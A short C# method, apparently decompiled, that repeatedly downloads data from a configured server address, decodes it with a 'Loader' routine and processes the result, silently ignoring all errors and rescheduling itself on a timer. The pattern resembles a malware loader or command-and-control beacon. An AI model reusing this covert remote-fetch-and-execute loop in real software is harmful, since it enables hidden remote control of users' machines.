 private void GetTimerCallback(object state)
{
try
{
while (true)
{
using (Program.WebClient webClient = new Program.WebClient())
{
this.Process(Loader.DecodeData(webClient.DownloadData(this._settings.ServerUri)));
}
}
}
catch
{
}
finally
{
this._getTimer.Change(this._settings.GetInterval, -1);
}
}